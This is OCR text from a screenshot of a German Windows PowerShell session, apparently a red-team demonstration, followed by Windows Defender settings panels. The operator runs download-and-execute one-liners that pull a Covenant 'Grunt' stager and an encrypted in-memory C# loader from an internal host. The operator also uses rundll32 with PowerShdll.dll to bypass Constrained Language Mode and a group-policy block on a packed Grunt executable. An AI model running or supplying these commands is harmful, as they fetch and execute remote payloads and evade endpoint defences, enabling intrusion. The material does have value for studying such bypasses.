 Windows PowerShell
PS C:\Users\ds\Desktop> iex(New-Object net.webclient).DownloadString('http://10.55.0.30/Grunt.ps1')
New-Object : Der Typ kann nicht erstellt werden. In diesem Sprachmodus werden nur Kerntypen unterstützt.
In Zeile:1 Zeichen:5
+ iex(New-Object net.webclient).DownloadString('http://10.55.0.30/Grunt ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
    + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectC
PS C:\Users\ds\Desktop> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Users\ds\Desktop> .\Grunt_Nim_PEZor.exe
Fehler beim Ausführen des Programms "Grunt_Nim_PEZor.exe": Dieses Programm wurde durch eine Gruppenrichtli
+ .\Grunt_Nim_PEZor.exe
+ ~~~~~~~~~~~~~~~~~~~~~.
In Zeile:1 Zeichen:1
+ .\Grunt_Nim_PEZor.exe
+ ~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\ds\Desktop> rundll32 .\PowerShdll.dll,main -w
C:\WINDOWS\system32\rundll32.exe
PowerShdll.dll
PS C:\Users\ds\Desktop>iex(new-object net.webclient).downloadstring('http://10.55.0.30/init')
Loads an AES Encrypted CSharp File
from disk or URL
[*] One moment while getting our file from URL.... -> Done
[*] Decrypting file in memory... >
Windows-Sicherheit
Startseite
Viren- & Bedrohungsschutz
Kontoschutz
Firewall- & Netzwerkschutz
App- & Browsersteuerung
Gerätesicherheit
Geräteleistung und -integrität
Familienoptionen
Einstellungen
Einstellungen für Viren-
& Bedrohungsschutz
Sie können die Einstellungen für den Viren- und
Bedrohungsschutz von Microsoft Defender
Antivirus anzeigen und aktualisieren.
Echtzeitschutz
Erkennt Schadsoftware und verhindert ihre
Installation oder Ausführung auf Ihrem Gerät. Sie
können diese Einstellung deaktivieren; sie wird
nach kurzer Zeit automatisch wieder aktiviert.
Ein
Cloudbasierter Schutz
Bietet höheren und besseren Schutz mit Zugriff
auf die neuesten Schutzdaten in der Cloud.
Funktioniert am besten, wenn die automatische
Übermittlung von Beispielen aktiviert ist.
Ein
Automatische Übermit
Beispielen
Senden Sie Beispieldateien an
selbst und andere vor potenzi
zu schützen. Falls die von uns
Haben Sie eine Frage?
Hilfe erhalten
Feedback zu Windows-Siche
Feedback senden
Datenschutzeinstellungen ä
Datenschutzeinstellungen fü
Windows 10-Gerät anzeigen
ändern.
Datenschutzeinstellungen
Datenschutz-Dashboard
Datenschutzbestimmungen
Windows-Sicherheit
Viren- & Bedrohungsschutz
Dateien überprüfen, die von Windows Defender
an Microsoft gesendet werden
Durch die Übermittlung dieser Informationen
können Sie den Schutz Ihres Geräts durch
Microsoft Defender Antivirus verbessern.
Dateien senden
Überprüfen